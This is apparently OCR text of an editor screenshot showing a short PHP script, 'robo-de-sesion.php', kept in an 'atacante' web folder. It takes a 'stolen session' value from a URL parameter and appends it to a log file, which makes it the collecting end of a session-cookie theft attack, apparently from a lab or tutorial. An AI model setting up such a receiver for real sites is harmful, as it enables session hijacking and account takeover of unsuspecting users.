 robo-de-sesion.php (~/Escritorio/atacante/public_html) - Pluma
Abrir Guardar Deshacer
robo-de-sesion.php
1 <?php
2 ini_set('display_errors', 1);
3 error_reporting(E_ALL);
4
5 $session_robada = $_GET['session_robada'] ?? "";
6 $session_robada .= "\n";
7 $fichero = '/data/sessions.txt';
8 // Abre el fichero para obtener el contenido existente
9 $actual = file_get_contents($fichero);
10 // Escribe el contenido al fichero
11 file_put_contents($fichero, $session_robada, FILE_APPEND);
12 ?>